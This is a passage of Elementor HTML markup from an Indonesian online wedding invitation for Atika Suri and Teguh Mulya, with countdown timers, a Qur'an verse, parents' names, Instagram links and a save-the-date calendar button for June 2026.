														<span class="elementor-countdown-label">Jam</span>
													</div>
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-minutes"></span>
														<span class="elementor-countdown-label">Menit</span>
													</div>
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-seconds"></span>
														<span class="elementor-countdown-label">Detik</span>
													</div>
												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-69107df animated-slow elementor-align-center elementor-invisible elementor-widget elementor-widget-lottie"
											data-id="69107df" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;loop&quot;:&quot;yes&quot;,&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/01\/scroll-down-off-white.json&quot;,&quot;id&quot;:22497,&quot;size&quot;:&quot;&quot;},&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}"
											data-widget_type="lottie.default">
											<div class="elementor-widget-container">
												<div class="e-lottie__container">
													<div class="e-lottie__animation"></div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#FFFFFF" data-dce-background-overlay-color="#333333"
							class="elementor-section elementor-inner-section elementor-element elementor-element-43d6938f elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="43d6938f" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-654ec53c"
									data-id="654ec53c" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-3c8150c6 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image"
											data-id="3c8150c6" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="700" height="540"
													src="wp-content/uploads/2025/01/img-tree-shadow-01.png"
													class="attachment-full size-full wp-image-22498" alt="">
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-434d2f5 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="434d2f5" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-78fcfed"
													data-id="78fcfed" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div data-dce-title-color="#5e5e5e"
															class="elementor-element elementor-element-7758529 elementor-widget__width-auto inv-kiri elementor-widget elementor-widget-heading"
															data-id="7758529" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	A</h2>
															</div>
														</div>
														<div class="elementor-element elementor-element-e1503ad e-transform elementor-widget__width-auto inv-zoom-in elementor-widget-divider--view-line elementor-widget elementor-widget-divider"
															data-id="e1503ad" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}"
															data-widget_type="divider.default">
															<div class="elementor-widget-container">
																<div class="elementor-divider">
																	<span class="elementor-divider-separator">
																	</span>
																</div>
															</div>
														</div>
														<div data-dce-title-color="#5e5e5e"
															class="elementor-element elementor-element-8a485f3 elementor-widget__width-auto inv-kanan elementor-widget elementor-widget-heading"
															data-id="8a485f3" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	T</h2>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#5E5E5E"
											class="elementor-element elementor-element-17afdbf inv-atas animated-slow elementor-widget elementor-widget-heading"
											data-id="17afdbf" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;none&quot;}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">"Dan di antara
													tanda-tanda (kebesaran)-Nya ialah Dia menciptakan pasangan-pasangan
													untukmu dari jenismu sendiri, agar kamu cenderung dan merasa
													tenteram kepadanya, dan Dia menjadikan di antaramu rasa kasih dan
													sayang."</p>
											</div>
										</div>
										<div data-dce-title-color="#5E5E5E"
											class="elementor-element elementor-element-fd308d2 inv-atas elementor-widget elementor-widget-heading"
											data-id="fd308d2" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Q.S Ar-Rum :
													21</p>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#333333"
							class="elementor-section elementor-inner-section elementor-element elementor-element-0c6f27d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="0c6f27d" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d6bbe4b"
									data-id="d6bbe4b" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-2382709 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="2382709" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-73df8cb"
													data-id="73df8cb" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div data-dce-title-color="#5e5e5e"
															class="elementor-element elementor-element-0826e4c elementor-widget__width-inherit inv-kiri elementor-widget elementor-widget-heading"
															data-id="0826e4c" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Kedua</h2>
															</div>
														</div>
														<div data-dce-title-color="#5e5e5e"
															class="elementor-element elementor-element-a845224 elementor-widget__width-inherit inv-kanan elementor-widget elementor-widget-heading"
															data-id="a845224" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Mempelai</h2>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#5E5E5E"
											class="elementor-element elementor-element-bcf8aff inv-bawah elementor-widget elementor-widget-heading"
											data-id="bcf8aff" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">
													<b>Assalamu’alaikum Warahmatullahi Wabarakatuh</b><br>
													<br>
													Maha Suci Allah yang telah menciptakan makhluk-Nya
													berpasang-pasangan. Ya Allah semoga ridho-Mu tercurah mengiringi
													pernikahan kami.
												</p>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#333333"
							class="elementor-section elementor-inner-section elementor-element elementor-element-28aea2f elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
							data-id="28aea2f" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-784bf1b7 animated-slow inv-zoom-out foto_mempelai_1 elementor-invisible"
									data-id="784bf1b7" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_slide_transition&quot;:&quot;slide_left&quot;,&quot;background_slideshow_transition_duration&quot;:3000,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:26992,&quot;url&quot;:&quot;1.jpeg&quot;},{&quot;id&quot;:26993,&quot;url&quot;:&quot;21.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<section data-dce-background-overlay-color="#333333"
											class="elementor-section elementor-inner-section elementor-element elementor-element-f0b632e elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
											data-id="f0b632e" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-background-overlay"></div>
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1a86b1"
													data-id="d1a86b1" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-element elementor-element-a79a8ae elementor-widget elementor-widget-spacer"
															data-id="a79a8ae" data-element_type="widget"
															data-e-type="widget" data-widget_type="spacer.default">
															<div class="elementor-widget-container">
																<div class="elementor-spacer">
																	<div class="elementor-spacer-inner"></div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-0534b33 animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-heading"
											data-id="0534b33" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Atika</h2>
											</div>
										</div>
									</div>
								</div>
								<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-41f6260c"
									data-id="41f6260c" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap">
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#333333"
							class="elementor-section elementor-inner-section elementor-element elementor-element-3dd008ad elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
							data-id="3dd008ad" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-50c0b251"
									data-id="50c0b251" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div data-dce-title-color="#5e5e5e"
											class="elementor-element elementor-element-a4c4034 inv-bawah elementor-widget elementor-widget-heading"
											data-id="a4c4034" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Atika Suri
												</h2>
											</div>
										</div>
										<div data-dce-title-color="#5E5E5E"
											class="elementor-element elementor-element-72409c7 inv-bawah elementor-widget elementor-widget-heading"
											data-id="72409c7" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Putri Ketiga
													dari</p>
											</div>
										</div>
										<div data-dce-title-color="#5E5E5E"
											class="elementor-element elementor-element-0f2052b inv-bawah elementor-widget elementor-widget-heading"
											data-id="0f2052b" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Bapak Afrizal
													dan Ibu Efniyetti</p>
											</div>
										</div>
										<div class="elementor-element elementor-element-6ada326 wdsdv-enabled--yes inv-bawah animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button"
											data-id="6ada326" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
											data-widget_type="button.default">
											<div class="elementor-widget-container">
												<div class="elementor-button-wrapper">
													<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
														href="https://www.instagram.com/atikasuriii07/" target="_blank"
														rel="nofollow">
														<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
																<i aria-hidden="true" class="fab fa-instagram"></i>
															</span>
															<span class="elementor-button-text">atikasuriii07</span>
														</span>
													</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#333333"
							class="elementor-section elementor-inner-section elementor-element elementor-element-725c61a9 elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
							data-id="725c61a9" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-482bcf14"
									data-id="482bcf14" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap">
									</div>
								</div>
								<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-487ade9 animated-slow inv-zoom-out foto_mempelai_2 elementor-invisible"
									data-id="487ade9" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:3000,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:26994,&quot;url&quot;:&quot;2.jpeg&quot;},{&quot;id&quot;:26995,&quot;url&quot;:&quot;22.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<section data-dce-background-overlay-color="#333333"
											class="elementor-section elementor-inner-section elementor-element elementor-element-af89533 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
											data-id="af89533" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-background-overlay"></div>
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-06b788c"
													data-id="06b788c" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-element elementor-element-76f901b elementor-widget elementor-widget-spacer"
															data-id="76f901b" data-element_type="widget"
															data-e-type="widget" data-widget_type="spacer.default">
															<div class="elementor-widget-container">
																<div class="elementor-spacer">
																	<div class="elementor-spacer-inner"></div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-46c9943 animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-heading"
											data-id="46c9943" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Teguh</h2>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#333333"
							class="elementor-section elementor-inner-section elementor-element elementor-element-700017e0 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="700017e0" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26794e7c"
									data-id="26794e7c" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div data-dce-title-color="#5e5e5e"
											class="elementor-element elementor-element-c16e51c inv-bawah elementor-widget elementor-widget-heading"
											data-id="c16e51c" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Teguh Mulya
												</h2>
											</div>
										</div>
										<div data-dce-title-color="#5E5E5E"
											class="elementor-element elementor-element-7cb8831 inv-bawah elementor-widget elementor-widget-heading"
											data-id="7cb8831" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Putra Pertama
													dari</p>
											</div>
										</div>
										<div data-dce-title-color="#5E5E5E"
											class="elementor-element elementor-element-da30051 inv-bawah elementor-widget elementor-widget-heading"
											data-id="da30051" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Bapak Gusli
													Wardah dan Ibu Sonny Parista</p>
											</div>
										</div>
										<div class="elementor-element elementor-element-e186042 wdsdv-enabled--yes inv-bawah animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button"
											data-id="e186042" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
											data-widget_type="button.default">
											<div class="elementor-widget-container">
												<div class="elementor-button-wrapper">
													<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
														href="https://www.instagram.com/teguh_mulya19/" target="_blank"
														rel="nofollow">
														<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
																<i aria-hidden="true" class="fab fa-instagram"></i>
															</span>
															<span class="elementor-button-text">teguh_mulya19</span>
														</span>
													</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#333333"
							class="elementor-section elementor-inner-section elementor-element elementor-element-20bc11e elementor-section-height-min-height saveTheDate elementor-section-boxed elementor-section-height-default"
							data-id="20bc11e" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1500,&quot;background_slideshow_slide_transition&quot;:&quot;slide_up&quot;,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:26996,&quot;url&quot;:&quot;18.jpeg&quot;},{&quot;id&quot;:26997,&quot;url&quot;:&quot;19.jpeg&quot;},{&quot;id&quot;:26998,&quot;url&quot;:&quot;20.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div data-dce-background-color="#00000080"
									class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f64ddc9"
									data-id="f64ddc9" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-02669aa inv-bawah elementor-widget elementor-widget-heading"
											data-id="02669aa" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Save The Date
												</h2>
											</div>
										</div>
										<div class="elementor-element elementor-element-b0e3a08 inv-kanan elementor-countdown--label-block elementor-widget elementor-widget-countdown"
											data-id="b0e3a08" data-element_type="widget" data-e-type="widget"
											data-widget_type="countdown.default">
											<div class="elementor-widget-container">
												<div class="elementor-countdown-wrapper" data-date="1782442800">
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-days"></span>
														<span class="elementor-countdown-label">Hari</span>
													</div>
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-hours"></span>
														<span class="elementor-countdown-label">Jam</span>
													</div>
												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-cb0640f inv-kiri elementor-countdown--label-block elementor-widget elementor-widget-countdown"
											data-id="cb0640f" data-element_type="widget" data-e-type="widget"
											data-widget_type="countdown.default">
											<div class="elementor-widget-container">
												<div class="elementor-countdown-wrapper" data-date="1782442800">
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-minutes"></span>
														<span class="elementor-countdown-label">Menit</span>
													</div>
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-seconds"></span>
														<span class="elementor-countdown-label">Detik</span>
													</div>
												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-7450841 elementor-widget elementor-widget-spacer"
											data-id="7450841" data-element_type="widget" data-e-type="widget"
											data-widget_type="spacer.default">
											<div class="elementor-widget-container">
												<div class="elementor-spacer">
													<div class="elementor-spacer-inner"></div>
												</div>
											</div>
										</div>
										<div data-dce-background-color="#FFFFFF1A"
											class="elementor-element elementor-element-1f5c674 elementor-widget__width-auto inv-atas elementor-widget elementor-widget-wds_calendar"
											data-id="1f5c674" data-element_type="widget" data-e-type="widget"
											data-widget_type="wds_calendar.default">
											<div class="elementor-widget-container">
												<div class="elementor-button-wrapper">

													<a href="https://www.google.com/calendar/render?action=TEMPLATE&text=The%20Wedding%20of%20Atika%20%26%20Teguh&details=The%20Wedding%20of%20Atika%20Suri%20%26%20Teguh%20Mulya&dates=20260626T030000Z%2F20260626T080000Z"
														class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink"
														target="_blank" rel="nofollow" role="button"> <span
															class="elementor-button-content-wrapper wds-flexbox">
															<span
																class="elementor-button-icon elementor-align-icon-row">
																<i aria-hidden="true" class="far fa-calendar-check"></i>
															</span>
															<span class="elementor-button-text">Simpan Tanggal</span>
														</span>
													</a>

												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-f78579c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html"
											data-id="f78579c" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<style>
													.saveTheDate {
														background: #333333;
													}
												</style>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#00000080" data-dce-background-overlay-color="#333333"
							class="elementor-section elementor-inner-section elementor-element elementor-element-23aa393f elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
							data-id="23aa393f" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2851b2c5"
									data-id="2851b2c5" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-c37dfd4 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="c37dfd4" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-22f24b1"
													data-id="22f24b1" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div data-dce-title-color="#FFFFFF"
															class="elementor-element elementor-element-231229b5 animated-slow inv-bawah elementor-invisible elementor-widget elementor-widget-heading"
															data-id="231229b5" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Wedding</h2>
															</div>
														</div>
														<div class="elementor-element elementor-element-ddf6918 animated-slow inv-kanan elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider"
															data-id="ddf6918" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}"
															data-widget_type="divider.default">
															<div class="elementor-widget-container">
																<div class="elementor-divider">
																	<span class="elementor-divider-separator">
																	</span>
																</div>
															</div>
														</div>
														<div data-dce-title-color="#FFFFFF"
															class="elementor-element elementor-element-137c8a07 animated-slow inv-atas elementor-invisible elementor-widget elementor-widget-heading"
															data-id="137c8a07" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Event</h2>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>

										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-40eef1a0 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
											data-id="40eef1a0" data-element_type="section" data-e-type="section"
											data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4dfbda8c inv-atas"
													data-id="4dfbda8c" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-5c35b44f elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
															data-id="5c35b44f" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1500,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:3000,&quot;jet_parallax_layout_list&quot;:[],&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:27001,&quot;url&quot;:&quot;15.jpeg&quot;},{&quot;id&quot;:27002,&quot;url&quot;:&quot;16.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4636223d"
																	data-id="4636223d" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:2000,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:4000,&quot;background_slideshow_gallery&quot;:&quot;[acf:foto_acara_ii]&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
																	<div class="elementor-widget-wrap">
																	</div>
																</div>
															</div>
														</section>
														<section data-dce-background-color="#FFFFFF"
															data-dce-background-overlay-color="#6d8998"
															class="elementor-section elementor-inner-section elementor-element elementor-element-6fb65d6a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
															data-id="6fb65d6a" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4eef32ea"
																	data-id="4eef32ea" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-4b860ccc elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																			data-id="4b860ccc"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3f9eb6bd"
																					data-id="3f9eb6bd"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-title-color="#5e5e5e"
																							class="elementor-element elementor-element-da41331 elementor-widget elementor-widget-heading"
																							data-id="da41331"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<h2
																									class="elementor-heading-title elementor-size-default">
																									26</h2>
																							</div>
																						</div>
																					</div>
																				</div>
